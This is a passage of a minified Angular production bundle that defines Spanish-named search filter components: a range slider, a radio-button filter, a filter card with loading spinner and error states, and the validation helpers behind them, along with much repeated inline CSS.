.mat-tree-node[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important}.card-warning[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#856404!important;background-color:#ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important;border:1px solid #ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{font-weight:500;background-color:#f7f7f7;border-bottom:1px solid var(--color-border-grey, #C6CACE);color:var(--color-primary, #40B4E5)}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding:0}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{padding:22px 14px}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]{margin:auto;width:70px;text-align:center;color:red}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:18px;height:18px;background-color:#575454;border-radius:100%;display:inline-block;animation:_ngcontent-%COMP%_sk-bouncedelay 1.4s infinite ease-in-out both}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce1[_ngcontent-%COMP%]{animation-delay:-.32s}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce2[_ngcontent-%COMP%]{animation-delay:-.16s}[_nghost-%COMP%]     .container-filter:hover .button-filter, [_nghost-%COMP%]     .mat-tree-node:hover .button-filter, [_nghost-%COMP%]     mat-radio-button .badge-total:hover{visibility:visible}[_nghost-%COMP%]     .button-filter{background:transparent;border:none;color:var(--color-primary, #40B4E5);position:absolute;visibility:hidden;font-size:.8375rem;background:#fff;line-height:24px;padding:0 5px 7px;right:12px!important}[_nghost-%COMP%]     .badge-total{background:#f3f3f3;padding:0 5px;width:42px;border-radius:7px;color:var(--color-primary, #40B4E5);position:absolute;right:15px!important;line-height:24px;border:none;text-align:center}[_nghost-%COMP%]     .badge-total:hover{visibility:hidden}@keyframes _ngcontent-%COMP%_sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}[_nghost-%COMP%]     .mat-autocomplete-panel{width:100%!important}[_nghost-%COMP%]     .cdk-overlay-pane{width:348px!important}[_nghost-%COMP%]     .mat-option-text{line-height:21px;white-space:break-spaces}[_nghost-%COMP%]     .btn-filter{padding:10px;margin:5px 0;transition:.2s;font-size:.875rem;background:none;border-radius:4px;color:var(--color-primary, #40B4E5);border:1px solid var(--color-primary, #40B4E5)}[_nghost-%COMP%]     .btn-filter:hover{background:#f3f3f3}[_nghost-%COMP%]     .mat-mdc-checkbox.mat-accent{--mdc-checkbox-selected-focus-icon-color: var(--color-primary);--mdc-checkbox-selected-hover-icon-color: var(--color-primary);--mdc-checkbox-selected-icon-color: var(--color-primary);--mdc-checkbox-selected-pressed-icon-color: var(--color-primary)}[_nghost-%COMP%]     .text-primary{color:var(--color-primary)!important}","[_nghost-%COMP%]   mat-form-field[_ngcontent-%COMP%]{display:block}[_nghost-%COMP%]   .container-filter[_ngcontent-%COMP%]{line-height:1.8}[_nghost-%COMP%]     label{margin-top:.5rem!important}[_nghost-%COMP%]     .mat-checkbox-layout{margin-bottom:0!important}[_nghost-%COMP%]     .mat-checkbox-checked.mat-accent .mat-checkbox-background, [_nghost-%COMP%]     .mat-checkbox-indeterminate.mat-accent .mat-checkbox-background{background-color:var(--color-primary, #40B4E5)}[_nghost-%COMP%]     .mdc-checkbox__checkmark{color:#fafafa!important}[_nghost-%COMP%]     .mdc-form-field>label{max-width:140px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}"]})}}return pe})()},3002:(fe,N,o)=>{"use strict";o.d(N,{v:()=>u});var e=o(81406),M=o(36709),t=o(45646),n=o.n(t),d=o(68810),l=o(98274),r=o(56383),E=o(39539),c=o(92018),f=o(53494);const g=["max"],b=["min"],C=["slider"];function a(v,I){if(1&v){const P=e.RV6();e.j41(0,"ngx-slider",4,0),e.mxI("valueChange",function(j){e.eBV(P);const F=e.XpG();return e.DH7(F.minValue,j)||(F.minValue=j),e.Njj(j)})("highValueChange",function(j){e.eBV(P);const F=e.XpG();return e.DH7(F.maxValue,j)||(F.maxValue=j),e.Njj(j)}),e.bIt("userChangeEnd",function(){e.eBV(P);const j=e.XpG();return e.Njj(j.onChange())}),e.k0s()}if(2&v){const P=e.XpG();e.AVh("mb-5",!P.manejaMontos),e.R50("value",P.minValue)("highValue",P.maxValue),e.Y8G("options",P.options)}}function _(v,I){if(1&v){const P=e.RV6();e.j41(0,"ngx-slider",5,0),e.mxI("valueChange",function(j){e.eBV(P);const F=e.XpG();return e.DH7(F.maxValue,j)||(F.maxValue=j),e.Njj(j)}),e.bIt("userChangeEnd",function(){e.eBV(P);const j=e.XpG();return e.Njj(j.onChange())}),e.k0s()}if(2&v){const P=e.XpG();e.AVh("mb-5",!P.manejaMontos),e.R50("value",P.maxValue),e.Y8G("options",P.options)}}let u=(()=>{class v{set name(P){this.filterError=new f.FH(this.constructor.name,P)}set minValue(P){this._minValue=P,this.precioMin=P}get minValue(){return this._minValue}set maxValue(P){this._maxValue=P,this.precioMax=P}get maxValue(){return this._maxValue}set required(P){this._required=P,this.validate()}get required(){return this._required}constructor(P){this._datosCompartidosService=P,this.manejaMontos=!0,this.symbol="$ ",this.thousandsSeparatorSymbol=".",this.isValid=new e.bkB,this.obtenerResultados=new e.bkB,this.keyUpValueChange=new e.bkB,this.mask={},this.maskPercent={},this.icons={faSyncAlt:d.OtC,faQuestionCircle:d.wRm,faExclamationCircle:d.tUE,faArrowAltCircleUp:d.Bib},this._required=!0,this.keyup$=new l.B,this.keyupSubscription=new r.yU,this.isMovilSubscription=new r.yU}ngOnInit(){this.type||(this.type=this.minValue&&this.maxValue?"double":"simple"),this.mask=n()({prefix:this.symbol,thousandsSeparatorSymbol:this.thousandsSeparatorSymbol,decimalLimit:0,integerLimit:8}),this.maskPercent=n()({prefix:"% ",decimalLimit:0,integerLimit:3}),this.isMovilSubscription=this._datosCompartidosService.bSubject.subscribe(P=>this.isMovil=P),this.keyupSubscription=this.keyup$.pipe((0,E.B)(350)).subscribe(P=>{"object"==typeof P?(P.min=this.removeMask(P.min),P.max=this.removeMask(P.max)):P=this.removeMask(P),this.keyUpValueChange.emit(P)})}ngAfterViewInit(){this.removeAttributes()}ngOnDestroy(){this.isMovilSubscription.unsubscribe(),this.keyupSubscription.unsubscribe()}focus(P){"max"===P?(this.maxValue=this.options.ceil,this.onChange()):this.inputMin.nativeElement.focus()}onKeyupValue(P,w){"Enter"===w.key&&this.isMovil&&document.activeElement instanceof HTMLElement&&document.activeElement.blur(),(8===w.keyCode||229===w.keyCode||w.keyCode>=48&&w.keyCode<=57||w.keyCode>=96&&w.keyCode<=105)&&this.keyup$.next(P)}onChange(){this.precioMin=this.minValue,this.precioMax=this.maxValue,this.removeAttributes(),this.obtenerResultados.emit({desde:this.minValue,hasta:this.maxValue})}validate(){let w,P=f.By.SUCCESS;if(P===f.By.SUCCESS&&"function"==typeof this.fnOptionalValidate){const j=this.fnOptionalValidate();P=j.errorType||f.By.SUCCESS,w=j.errorCode||null}return this.filterError.setError(P,w),this.isValid.emit(this.filterError),P!==f.By.ERROR}removeMask(P){return P.replace(/\D+/g,"")}removeAttributes(){this.slider.elementRef?.nativeElement?.querySelectorAll("[ngxsliderhandle]")?.forEach(P=>{P.removeAttribute("aria-valuetext"),P.removeAttribute("aria-valuemin"),P.removeAttribute("aria-valuemax"),P.removeAttribute("aria-valuenow")}),this.slider.elementRef?.nativeElement?.querySelectorAll("[aria-valuetext]")?.forEach(P=>{P.setAttribute("data-nosnippet",""),P.removeAttribute("aria-valuetext")}),this.slider.elementRef?.nativeElement?.querySelectorAll("[ngxsliderlabel]")?.forEach(P=>{P.setAttribute("data-nosnippet","")})}static{this.\u0275fac=function(w){return new(w||v)(e.rXU(c.Y))}}static{this.\u0275cmp=e.VBU({type:v,selectors:[["qp-filtro-range-slider"]],viewQuery:function(w,j){if(1&w&&(e.GBs(g,5),e.GBs(b,5),e.GBs(C,5)),2&w){let F;e.mGM(F=e.lsd())&&(j.inputMax=F.first),e.mGM(F=e.lsd())&&(j.inputMin=F.first),e.mGM(F=e.lsd())&&(j.slider=F.first)}},inputs:{name:"name",minValue:"minValue",maxValue:"maxValue",options:"options",manejaMontos:"manejaMontos",mensaje:"mensaje",required:"required",symbol:"symbol",placeholderInput:"placeholderInput",fnOptionalValidate:"fnOptionalValidate",typePercent:"typePercent",type:"type",thousandsSeparatorSymbol:"thousandsSeparatorSymbol"},outputs:{isValid:"isValid",obtenerResultados:"obtenerResultados",keyUpValueChange:"keyUpValueChange"},standalone:!0,features:[e.aNF],decls:3,vars:2,consts:[["slider",""],[1,"custom-slider"],[3,"value","highValue","options","mb-5"],[3,"value","options","mb-5"],[3,"valueChange","highValueChange","userChangeEnd","value","highValue","options"],[3,"valueChange","userChangeEnd","value","options"]],template:function(w,j){1&w&&(e.j41(0,"div",1),e.DNE(1,a,2,5,"ngx-slider",2)(2,_,2,4,"ngx-slider",3),e.k0s()),2&w&&(e.R7$(),e.vxM("double"===j.type?1:-1),e.R7$(),e.vxM("simple"===j.type?2:-1))},dependencies:[M.Ti,M.d1],styles:["[_nghost-%COMP%]{border:0;border-radius:0;margin-bottom:1rem;font-size:.9375rem;background-color:transparent}[_nghost-%COMP%]   .card[_ngcontent-%COMP%]{border-radius:5px;border:1px solid var(--color-border-grey, #C6CACE)}.card-error[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#fff!important;background-color:#dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important;border:1px solid #dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important}.card-warning[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#856404!important;background-color:#ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important;border:1px solid #ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{font-weight:500;background-color:#f7f7f7;border-bottom:1px solid var(--color-border-grey, #C6CACE);color:var(--color-primary, #40B4E5)}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding:0}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{padding:22px 14px}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]{margin:auto;width:70px;text-align:center;color:red}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:18px;height:18px;background-color:#575454;border-radius:100%;display:inline-block;animation:_ngcontent-%COMP%_sk-bouncedelay 1.4s infinite ease-in-out both}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce1[_ngcontent-%COMP%]{animation-delay:-.32s}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce2[_ngcontent-%COMP%]{animation-delay:-.16s}[_nghost-%COMP%]     .container-filter:hover .button-filter, [_nghost-%COMP%]     .mat-tree-node:hover .button-filter, [_nghost-%COMP%]     mat-radio-button .badge-total:hover{visibility:visible}[_nghost-%COMP%]     .button-filter{background:transparent;border:none;color:var(--color-primary, #40B4E5);position:absolute;visibility:hidden;font-size:.8375rem;background:#fff;line-height:24px;padding:0 5px 7px;right:12px!important}[_nghost-%COMP%]     .badge-total{background:#f3f3f3;padding:0 5px;width:42px;border-radius:7px;color:var(--color-primary, #40B4E5);position:absolute;right:15px!important;line-height:24px;border:none;text-align:center}[_nghost-%COMP%]     .badge-total:hover{visibility:hidden}@keyframes _ngcontent-%COMP%_sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}[_nghost-%COMP%]     .mat-autocomplete-panel{width:100%!important}[_nghost-%COMP%]     .cdk-overlay-pane{width:348px!important}[_nghost-%COMP%]     .mat-option-text{line-height:21px;white-space:break-spaces}[_nghost-%COMP%]     .btn-filter{padding:10px;margin:5px 0;transition:.2s;font-size:.875rem;background:none;border-radius:4px;color:var(--color-primary, #40B4E5);border:1px solid var(--color-primary, #40B4E5)}[_nghost-%COMP%]     .btn-filter:hover{background:#f3f3f3}[_nghost-%COMP%]     .mat-mdc-checkbox.mat-accent{--mdc-checkbox-selected-focus-icon-color: var(--color-primary);--mdc-checkbox-selected-hover-icon-color: var(--color-primary);--mdc-checkbox-selected-icon-color: var(--color-primary);--mdc-checkbox-selected-pressed-icon-color: var(--color-primary)}[_nghost-%COMP%]     .text-primary{color:var(--color-primary)!important}",".custom-slider[_ngcontent-%COMP%]{display:flex;flex-direction:column}  .custom-slider .ngx-slider.animate .ngx-slider-pointer{transition:all linear .1s}  .custom-slider .ngx-slider.animate .ngx-slider-selection{transition:all linear .1s}  .custom-slider .ngx-slider.animate .ngx-slider-bubble.ngx-slider-combined{transition:opacity linear .1s}  .custom-slider .ngx-slider.animate .ngx-slider-bubble{transition:all linear .1s}  .custom-slider .ngx-slider.animate .ngx-slider-bubble.ngx-slider-limit{transition:all linear .1s}  .custom-slider .ngx-slider.animate .ngx-slider-bar-wrapper{transition:all linear .1s}  .custom-slider .ngx-slider .ngx-slider-bar{border:1px solid #ccc;background:#eee;border-radius:5px;height:10px}  .custom-slider .ngx-slider .ngx-slider-pointer{top:-9px;bottom:0;width:27px;height:27px;border:1px solid #aaa;background:#eee;border-radius:27px;-moz-border-radius:27px;box-shadow:2px 2px 5px #0006;transition:all linear .1s;outline:none;cursor:pointer}  .custom-slider .ngx-slider .ngx-slider-pointer:after{display:none}  .custom-slider .ngx-slider .ngx-slider-selection{background:var(--color-primary, #40B4E5)}  .custom-slider .ngx-slider .ngx-slider-bubble{bottom:20px;color:#fff;font-size:.875rem;line-height:1.333;text-shadow:none;padding:1px 5px;background:var(--color-primary, #40B4E5);border-radius:3px}  .custom-slider .ngx-slider .ngx-slider-bubble.ngx-slider-floor,   .custom-slider .ngx-slider .ngx-slider-bubble.ngx-slider-ceil{color:#333;font-size:.75rem;line-height:1.333;text-shadow:none;padding:1px 5px;background:#0000001a;border-radius:3px;-moz-border-radius:3px}  .custom-slider .ngx-slider .ngx-slider-limit{font-weight:700;color:orange}  .custom-slider .ngx-slider .ngx-slider-tick{width:1px;height:5px;margin-left:12px;border-radius:0;background:#aaa;top:15px}  .custom-slider .ngx-slider .ngx-slider-tick.ngx-slider-selected{background:#aaa}  .custom-slider .ngx-slider .ngx-slider-tick-legend{top:10px!important}"]})}}return v})()},48610:(fe,N,o)=>{"use strict";o.d(N,{Fg:()=>n.F,N4:()=>w.N,N:()=>a,GG:()=>P});var e=o(56383),M=o(44756),t=o(53494),n=o(97585),d=o(38206),l=o(81406);const r=["qpFiltro"],E=["*"];function c(ve,ne){if(1&ve&&l.nrm(0,"i",4),2&ve){const J=l.XpG(2);l.Y8G("ngbPopover",J.popoverDescription)("popoverTitle",J.popoverTitle)("triggers",J.isMovil?"click":"mouseenter:mouseleave")}}function f(ve,ne){if(1&ve&&l.nrm(0,"i"),2&ve){const J=l.XpG(2);l.HbH(J.icon)}}function g(ve,ne){if(1&ve&&(l.j41(0,"div",1),l.EFF(1),l.DNE(2,c,1,3,"i",4)(3,f,1,2,"i",5),l.k0s()),2&ve){const J=l.XpG();l.R7$(),l.SpI(" ",J.title," "),l.R7$(),l.vxM(J.popoverDescription?2:-1),l.R7$(),l.vxM(J.icon?3:-1)}}function b(ve,ne){1&ve&&(l.j41(0,"div",3),l.nrm(1,"div",6)(2,"div",7)(3,"div",8),l.k0s())}function C(ve,ne){1&ve&&l.SdG(0)}let a=(()=>{class ve{set name(J){this.filterError=new t.FH(this.constructor.name,J)}set filterComponent(J){J&&(J.forEach(Pe=>{Pe.isValid&&Pe.isValid.subscribe(ye=>this.isValid(ye))}),this._filterComponent=J)}get filterComponent(){return this._filterComponent}constructor(J,Pe,ye){this._filtersError=J,this._datosCompartidosService=Pe,this._informationService=ye,this.filters=new Map,this.subscribeIsMovil=new e.yU,this.validateSuscription=new e.yU}ngOnInit(){this._informationService.getInformationByName(this.title).subscribe(J=>{J&&J.content&&(this.popoverTitle=J.title,this.popoverDescription=J.content)}),this.subscribeIsMovil=this._datosCompartidosService.bSubject.subscribe(J=>this.isMovil=J),this.validateSuscription=this._filtersError.validate$.subscribe(()=>{this.filterComponent.forEach(J=>{J.validate&&J.validate()}),this.validate()})}ngOnDestroy(){this.subscribeIsMovil.unsubscribe(),this.validateSuscription.unsubscribe()}validate(){if("function"==typeof this.fnOptionalValidate){const J=this.fnOptionalValidate();this.filterError.setError(J.errorType||t.By.SUCCESS,J.errorCode||null),this.isValid(this.filterError)}}isValid(J){let Pe,ye;this.filters.set(J.component,J),this.filters.forEach($e=>{$e.errorType===t.By.WARNING&&(ye=!0),$e.errorType===t.By.ERROR&&(Pe=!0)}),this.classError=Pe?"card-error":ye?"card-warning":"",this._filtersError.sendError(J)}static{this.\u0275fac=function(Pe){return new(Pe||ve)(l.rXU(n.F),l.rXU(M.YW),l.rXU(M.SG))}}static{this.\u0275cmp=l.VBU({type:ve,selectors:[["qp-filtro"]],contentQueries:function(Pe,ye,$e){if(1&Pe&&l.wni($e,r,4),2&Pe){let at;l.mGM(at=l.lsd())&&(ye.filterComponent=at)}},hostAttrs:[1,"card"],hostVars:2,hostBindings:function(Pe,ye){2&Pe&&l.HbH(ye.classError)},inputs:{title:"title",icon:"icon",loading:"loading",comparator:"comparator",fnOptionalValidate:"fnOptionalValidate",name:"name"},standalone:!0,features:[l.aNF],ngContentSelectors:E,decls:5,vars:5,consts:[[1,"card"],[1,"card-header"],[1,"card-body"],[1,"spinner"],["container","body",1,"fal","fa-info-circle","text-primary","ml-1",3,"ngbPopover","popoverTitle","triggers"],[3,"class"],[1,"bounce1"],[1,"bounce2"],[1,"bounce3"]],template:function(Pe,ye){1&Pe&&(l.NAR(),l.j41(0,"div",0),l.DNE(1,g,4,3,"div",1),l.j41(2,"div",2),l.DNE(3,b,4,0,"div",3)(4,C,1,0),l.k0s()()),2&Pe&&(l.R7$(),l.vxM(ye.title?1:-1),l.R7$(),l.AVh("border-top",!ye.title),l.R7$(),l.vxM(ye.loading?3:-1),l.R7$(),l.vxM(ye.loading?-1:4))},dependencies:[d.ZM],styles:["[_nghost-%COMP%]{border:0;border-radius:0;margin-bottom:1rem;font-size:.9375rem;background-color:transparent}[_nghost-%COMP%]   .card[_ngcontent-%COMP%]{border-radius:5px;border:1px solid var(--color-border-grey, #C6CACE)}.card-error[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#fff!important;background-color:#dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important;border:1px solid #dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important}.card-warning[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#856404!important;background-color:#ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important;border:1px solid #ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{font-weight:500;background-color:#f7f7f7;border-bottom:1px solid var(--color-border-grey, #C6CACE);color:var(--color-primary, #40B4E5)}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding:0}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{padding:22px 14px}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]{margin:auto;width:70px;text-align:center;color:red}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:18px;height:18px;background-color:#575454;border-radius:100%;display:inline-block;animation:_ngcontent-%COMP%_sk-bouncedelay 1.4s infinite ease-in-out both}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce1[_ngcontent-%COMP%]{animation-delay:-.32s}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce2[_ngcontent-%COMP%]{animation-delay:-.16s}[_nghost-%COMP%]     .container-filter:hover .button-filter, [_nghost-%COMP%]     .mat-tree-node:hover .button-filter, [_nghost-%COMP%]     mat-radio-button .badge-total:hover{visibility:visible}[_nghost-%COMP%]     .button-filter{background:transparent;border:none;color:var(--color-primary, #40B4E5);position:absolute;visibility:hidden;font-size:.8375rem;background:#fff;line-height:24px;padding:0 5px 7px;right:12px!important}[_nghost-%COMP%]     .badge-total{background:#f3f3f3;padding:0 5px;width:42px;border-radius:7px;color:var(--color-primary, #40B4E5);position:absolute;right:15px!important;line-height:24px;border:none;text-align:center}[_nghost-%COMP%]     .badge-total:hover{visibility:hidden}@keyframes _ngcontent-%COMP%_sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}[_nghost-%COMP%]     .mat-autocomplete-panel{width:100%!important}[_nghost-%COMP%]     .cdk-overlay-pane{width:348px!important}[_nghost-%COMP%]     .mat-option-text{line-height:21px;white-space:break-spaces}[_nghost-%COMP%]     .btn-filter{padding:10px;margin:5px 0;transition:.2s;font-size:.875rem;background:none;border-radius:4px;color:var(--color-primary, #40B4E5);border:1px solid var(--color-primary, #40B4E5)}[_nghost-%COMP%]     .btn-filter:hover{background:#f3f3f3}[_nghost-%COMP%]     .mat-mdc-checkbox.mat-accent{--mdc-checkbox-selected-focus-icon-color: var(--color-primary);--mdc-checkbox-selected-hover-icon-color: var(--color-primary);--mdc-checkbox-selected-icon-color: var(--color-primary);--mdc-checkbox-selected-pressed-icon-color: var(--color-primary)}[_nghost-%COMP%]     .text-primary{color:var(--color-primary)!important}"]})}}return ve})();var _=o(70736),u=o(18136),v=o(6116);function I(ve,ne){if(1&ve&&(l.j41(0,"mat-radio-button",1),l.EFF(1),l.j41(2,"span",2),l.EFF(3),l.k0s()()),2&ve){const J=ne.$implicit;l.Y8G("value",J)("checked",J.seleccionado)("disabled",null==J?null:J.disabled)("matTooltip",null==J?null:J.tooltip),l.R7$(),l.SpI(" ",J.displayName||J.nombre||J.name," "),l.R7$(2),l.JRh(J.elementosenbusqueda||0)}}let P=(()=>{class ve{set name(J){this.filterError=new t.FH(this.constructor.name,J)}set data(J){J&&(this._data=J,this.validate())}get data(){return this._data}set totals(J){J&&(this._totals=J,this.setTotals())}get totals(){return this._totals}set required(J){this._required=J,this.validate()}get required(){return this._required}constructor(){this.manejaEventos=!0,this.filterError=null,this.isValid=new l.bkB,this.obtenerResultados=new l.bkB,this._required=!0,this.validador=!1,this.setTotals=()=>{this.totals&&"object"==typeof this.totals&&this.data.map(J=>{J.elementosenbusqueda=this.totals[J.id]||0})},this.formControl=new _.hs}ngOnInit(){}onChange({value:J}){this.data.map(Pe=>Pe.seleccionado=Pe.id===J.id),this.validate()&&this.obtenerResultados.emit(this.data)}validate(){let Pe,J=t.By.SUCCESS;if(this.data&&(J=this.data.some(ye=>ye.seleccionado)?t.By.SUCCESS:t.By.ERROR,J===t.By.SUCCESS&&"function"==typeof this.fnOptionalValidate)){const ye=this.fnOptionalValidate();J=ye.errorType||t.By.SUCCESS,Pe=ye.errorCode||null}return this.filterError.setError(J,Pe),this.isValid.emit(this.filterError),J!==t.By.ERROR}static{this.\u0275fac=function(Pe){return new(Pe||ve)}}static{this.\u0275cmp=l.VBU({type:ve,selectors:[["qp-filtro-radio"]],inputs:{manejaEventos:"manejaEventos",name:"name",data:"data",totals:"totals",required:"required",filterError:"filterError",fnOptionalValidate:"fnOptionalValidate"},outputs:{isValid:"isValid",obtenerResultados:"obtenerResultados"},standalone:!0,features:[l.aNF],decls:3,vars:0,consts:[[3,"change"],[1,"text-filter","d-flex","flex-column",3,"value","checked","disabled","matTooltip"],[1,"badge-total"]],template:function(Pe,ye){1&Pe&&(l.j41(0,"mat-radio-group",0),l.bIt("change",function(at){return ye.onChange(at)}),l.Z7z(1,I,4,6,"mat-radio-button",1,l.fX1),l.k0s()),2&Pe&&(l.R7$(),l.Dyx(ye.data))},dependencies:[v.VT,v._g,u.oV],styles:["[_nghost-%COMP%]{border:0;border-radius:0;margin-bottom:1rem;font-size:.9375rem;background-color:transparent}[_nghost-%COMP%]   .card[_ngcontent-%COMP%]{border-radius:5px;border:1px solid var(--color-border-grey, #C6CACE)}.card-error[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#fff!important;background-color:#dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important;border:1px solid #dc3545!important}.card-error[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#dc3545!important;font-weight:700!important}.card-warning[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{margin-bottom:0;color:#856404!important;background-color:#ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important;border:1px solid #ffdf7b!important}.card-warning[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .mat-tree-node[_ngcontent-%COMP%]{color:#856404!important;font-weight:700!important}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]{font-weight:500;background-color:#f7f7f7;border-bottom:1px solid var(--color-border-grey, #C6CACE);color:var(--color-primary, #40B4E5)}[_nghost-%COMP%]   .card-header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{padding:0}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]{padding:22px 14px}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]{margin:auto;width:70px;text-align:center;color:red}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%] > div[_ngcontent-%COMP%]{width:18px;height:18px;background-color:#575454;border-radius:100%;display:inline-block;animation:_ngcontent-%COMP%_sk-bouncedelay 1.4s infinite ease-in-out both}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce1[_ngcontent-%COMP%]{animation-delay:-.32s}[_nghost-%COMP%]   .card-body[_ngcontent-%COMP%]   .spinner[_ngcontent-%COMP%]   .bounce2[_ngcontent-%COMP%]{animation-delay:-.16s}[_nghost-%COMP%]     .container-filter:hover .button-filter, [_nghost-%COMP%]     .mat-tree-node:hover .button-filter, [_nghost-%COMP%]     mat-radio-button .badge-total:hover{visibility:visible}[_nghost-%COMP%]     .button-filter{background:transparent;border:none;color:var(--color-primary, #40B4E5);position:absolute;visibility:hidden;font-size:.8375rem;background:#fff;line-height:24px;padding:0 5px 7px;right:12px!important}[_nghost-%COMP%]     .badge-total{background:#f3f3f3;padding:0 5px;width:42px;border-radius:7px;color:var(--color-primary, #40B4E5);position:absolute;right:15px!important;line-height:24px;border:none;text-align:center}[_nghost-%COMP%]     .badge-total:hover{visibility:hidden}@keyframes _ngcontent-%COMP%_sk-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}[_nghost-%COMP%]     .mat-autocomplete-panel{width:100%!important}[_nghost-%COMP%]     .cdk-overlay-pane{width:348px!important}[_nghost-%COMP%]     .mat-option-text{line-height:21px;white-space:break-spaces}[_nghost-%COMP%]     .btn-filter{padding:10px;margin:5px 0;transition:.2s;font-size:.875rem;background:none;border-radius:4px;color:var(--color-primary, #40B4E5);border:1px solid var(--color-primary, #40B4E5)}[_nghost-%COMP%]     .btn-filter:hover{background:#f3f3f3}[_nghost-%COMP%]     .mat-mdc-checkbox.mat-accent{--mdc-checkbox-selected-focus-icon-color: var(--color-primary);--mdc-checkbox-selected-hover-icon-color: var(--color-primary);--mdc-checkbox-selected-icon-color: var(--color-primary);--mdc-checkbox-selected-pressed-icon-color: var(--color-primary)}[_nghost-%COMP%]     .text-primary{color:var(--color-primary)!important}"]})}}return ve})();var w=o(30126);o(51223),o(3002)},53494:(fe,N,o)=>{"use strict";o.d(N,{By:()=>t,FH:()=>M});class M{constructor(d,l){this.component=d,this.filterName=l}setError(d,l){this.errorType=d,this.errorCode=l||null}}var t=function(n){return n[n.SUCCESS=0]="SUCCESS",n[n.ERROR=1]="ERROR",n[n.WARNING=2]="WARNING",n}(t||{})},97585:(fe,N,o)=>{"use strict";o.d(N,{F:()=>d});var e=o(98274),M=o(41265),t=o(53494),n=o(81406);let d=(()=>{class l{constructor(){this.filters=new Map,this.validate$=new e.B,this.error$=new e.B,this.hasError$=new e.B,this.filterErrorSubj=new 